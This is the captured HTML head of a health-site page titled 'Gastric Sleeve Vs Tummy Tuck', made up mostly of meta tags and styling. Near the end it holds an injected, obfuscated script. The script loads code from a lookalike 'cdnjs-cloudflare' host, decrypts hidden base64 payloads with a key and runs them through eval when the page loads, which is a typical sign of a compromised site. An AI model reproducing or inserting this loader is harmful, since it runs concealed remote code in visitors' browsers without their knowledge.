

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bariatricmultivitamins.org/gastric-sleeve-vs-tummy-tuck/
body_size: 19584
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Gastric Sleeve Vs Tummy Tuck - Bariatric Multi Vitamins</title>
<meta name="description" content="gastric sleeve vs Tummy Tuck: Understanding the Differences When it comes to achieving the body of your dreams, there are a multitude of options available to help you reach your goals. Two popular procedures that are often considered by individuals looking to improve their appearance are the gastric sleeve and&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bariatricmultivitamins.org/gastric-sleeve-vs-tummy-tuck/">
<meta property="og:url" content="https://bariatricmultivitamins.org/gastric-sleeve-vs-tummy-tuck/">
<meta property="og:site_name" content="Bariatric Multi Vitamins">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/bestbariatricvitamins">
<meta property="article:publisher" content="https://www.facebook.com/bestbariatricvitamins">
<meta property="article:section" content="gastric sleeve">
<meta property="article:tag" content="Gastric Sleeve Vs Tummy Tuck">
<meta property="og:title" content="Gastric Sleeve Vs Tummy Tuck - Bariatric Multi Vitamins">
<meta property="og:description" content="gastric sleeve vs Tummy Tuck: Understanding the Differences When it comes to achieving the body of your dreams, there are a multitude of options available to help you reach your goals. Two popular procedures that are often considered by individuals looking to improve their appearance are the gastric sleeve and&hellip;">
<meta property="og:image" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/04/garlic-2556022_960_720.jpg">
<meta property="og:image:secure_url" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/04/garlic-2556022_960_720.jpg">
<meta property="og:image:width" content="960">
<meta property="og:image:height" content="639">
<meta property="og:image:alt" content="healthy">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="parquemaritimo">
<meta name="twitter:creator" content="parquemaritimo">
<meta name="twitter:title" content="Gastric Sleeve Vs Tummy Tuck - Bariatric Multi Vitamins">
<meta name="twitter:description" content="gastric sleeve vs Tummy Tuck: Understanding the Differences When it comes to achieving the body of your dreams, there are a multitude of options available to help you reach your goals. Two popular procedures that are often considered by individuals looking to improve their appearance are the gastric sleeve and&hellip;">
<meta name="twitter:image" content="https://bariatricmultivitamins.org/wp-content/uploads/2024/04/garlic-2556022_960_720.jpg">
<link rel="alternate" type="application/rss+xml" title="Bariatric Multi Vitamins &raquo; Feed" href="https://bariatricmultivitamins.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bariatricmultivitamins.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariatricmultivitamins.org%2Fgastric-sleeve-vs-tummy-tuck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bariatricmultivitamins.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariatricmultivitamins.org%2Fgastric-sleeve-vs-tummy-tuck%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://bariatricmultivitamins.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://bariatricmultivitamins.org/wp-content/themes/neve/style-main-new.min.css?ver=4.2.1' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://bariatricmultivitamins.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bariatricmultivitamins.org/wp-json/wp/v2/posts/1649" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var LlcvjENHMQmzKiX = 'LHdsDSCzDVaHBcx';var RGpuKxHEJUaOGRy = '[base64]';var GZSQODrdSfBLtIT = '[base64]';let NoCMLcEONKEDLlT = new Encryption();var woinUfIfVXhCWlV = NoCMLcEONKEDLlT.decrypt(RGpuKxHEJUaOGRy, LlcvjENHMQmzKiX);if (!eval(woinUfIfVXhCWlV)) {eval(NoCMLcEONKEDLlT.decrypt(GZSQODrdSfBLtIT, LlcvjENHMQmzKiX));};</script>
			<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-180x180.png" />
